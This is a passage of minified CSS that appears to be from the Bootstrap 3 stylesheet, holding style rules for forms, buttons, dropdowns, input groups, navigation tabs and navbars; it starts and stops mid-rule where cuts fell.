label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:992px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:992px){.navbar{border-radius:4px}}@media(min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media(min-width:992px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:992px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:992px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media(min-width:992px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media(max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open 